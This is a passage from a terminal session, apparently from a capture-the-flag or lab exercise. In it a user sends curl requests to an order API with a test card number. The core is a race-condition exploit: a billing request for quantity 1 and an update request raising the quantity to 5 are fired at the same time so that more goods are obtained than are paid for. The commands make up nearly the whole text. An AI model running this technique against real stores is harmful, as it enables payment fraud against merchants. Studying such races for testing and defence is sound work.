 }
scrub@white-owl:~$ export ORDER_ID="db3478a2-e8bc-40ed-b70a-b170c561a894"
scrub@white-owl:~$ curl -s -X POST "$API" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN" \
  -d "{\"action\":\"shipping\",\"order-id\":\"$ORDER_ID\",\"data\":{\"address\":\"Race Lane\",\"email\":\"test
@example.com\",\"name\":\"Test\"}}" | jq
{
  "status": "ok",
  "msg": "address updated"
}
scrub@white-owl:~$ # Billing request (paying for qty=1)
curl -s -X POST "$API" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN" \
  -d "{\"action\":\"billing\",\"order-id\":\"$ORDER_ID\",\"data\":{\"ccn\":\"4242424242424242\",\"exp\":\"11/2
7\",\"cvv\":\"123\"}}" \
  > billing_response.json &

# Update request (changing qty to 5) — fired immediately after
curl -s -X POST "$API" \
  -H "Content-Type: application/json" \
  -H "Authorization: $TOKEN" \
  -d "{\"action\":\"update\",\"order-id\":\"$ORDER_ID\",\"items\":{\"1\":5}}" \
  > update_response.json &